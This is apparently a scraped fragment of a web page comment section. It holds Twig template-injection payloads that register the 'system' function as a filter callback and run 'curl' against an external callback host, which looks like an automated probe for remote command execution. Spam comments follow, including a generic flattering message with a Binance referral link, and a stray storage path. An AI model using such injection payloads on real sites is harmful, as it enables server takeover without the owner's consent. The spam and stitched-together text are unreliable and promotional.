
{{_self.env.registerUndefinedFilterCallback("system")}}
{{_self.env.getFilter("curl hitcqkoorlziya1d8b.bxss.me")}}
January 5, 2026 - 6:00 am
555
binance code
January 10, 2026 - 7:57 pm
Your point of view caught my eye and was very
interesting. Thanks. I have a question for you.
https://accounts.binance.com/register-person?
ref=IXBIAFVY